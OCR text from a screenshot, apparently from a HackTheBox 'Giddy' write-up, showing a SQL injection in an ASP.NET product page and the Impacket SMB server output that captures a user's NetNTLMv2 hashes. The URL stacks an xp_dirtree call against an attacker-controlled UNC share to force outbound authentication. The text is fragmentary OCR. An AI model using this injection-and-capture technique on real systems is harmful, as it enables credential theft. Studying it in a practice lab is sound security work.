 - My ASP.NET Application - Mozilla Firefox
Unclosed quotation mark afte
- My ASP.NET Applicatio
10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=1;EXEC master.sys.xp_dirtree '\\10.10.13.
Search
Most Visited Offensive Security Exploit-DB Aircrack-ng Flujab HTB Machine
your logo here
Home About Contac
There are 32 products
Name ProductNumber Price
Mountain-100 Silver, 38 BK-M82S-38 $3,399.99
Mountain-100 Silver, 42 BK-M82S-42 $3,399.99
Mountain-100 Silver, 44 BK-M82S-44 $3,399.99
Mountain-100 Silver, 48 BK-M82S-48 $3,399.99
root@krypton:~/Desktop/HTB/Giddy# smbserver.py -smb2support myshare /Impacket
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49812)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User Stacy\GIDDY authenticated successfully
[*] Stacy::GIDDY:4141414141414141:da0c228572851e62058e31fbb548920b:010100000000000000a057d6e0c5d40182410ab5dc3ee6de00000000
010010006500720078006100640057006700490002001000730055007a00530059004c004700580003001000650072007800610064005700670049000400
01000730055007a00530059004c00470058000700080000a057d6e0c5d40106000400020000000800300030000000000000000000000000300000f52e70
4d4313a6a284c88ef184777436a65cc2bf9c57cb5753fe51b8b44f2bf00a001000000000000000000000000000000000000900220063006900660073002
f00310030002e00310030002e00310033002e003100390030000000000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:myshare)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User Stacy\GIDDY authenticated successfully
[*] Stacy::GIDDY:4141414141414141:3c2bed0379cd18a69e4af4440c43b54a:010100000000000000a057d6e0c5d4016c66a83332a044dd00000000
010010006500720078006100640057006700490002001000730055007a00530059004c004700580003001000650072007800610064005700670049000400
01000730055007a00530059004c00470058000700080000a057d6e0c5d40106000400020000000800300030000000000000000000000000300000f52e70
4d4313a6a284c88ef184777436a65cc2bf9c57cb5753fe51b8b44f2bf00a001000000000000000000000000000000000000900220063006900660073002
f00310030002e00310030002e00310033002e003100390030000000000000000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:myshare)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49812)
[*] Remaining connections []